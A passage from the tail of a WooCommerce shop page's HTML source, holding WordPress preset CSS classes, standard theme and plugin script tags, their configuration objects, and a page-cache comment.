0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"0e50141600","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.14" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.6" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://810w.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/810w.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/810w.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://810w.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_fb844f315dd4534d5527061a7410b779","fragment_name":"wc_fragments_fb844f315dd4534d5527061a7410b779","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://810w.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 2.6225810050964 seconds, on 05-01-26 19:40:02 --><!-- via php -->